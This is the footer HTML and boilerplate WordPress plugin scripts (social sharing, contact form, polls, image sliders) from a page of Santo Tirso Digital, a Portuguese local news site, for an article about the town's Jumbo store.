					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"O Jumbo de santo tirso, tem nova cara, e maior oferta!","url":"https:\/\/santotirsodigital.pt\/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2015\/07\/santotirsodigital_jumbo1.jpg","width":702,"height":329},"datePublished":"2015-07-22T23:31:24+01:00","dateModified":"2015-07-22T23:32:14+01:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c6dcef7a23","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
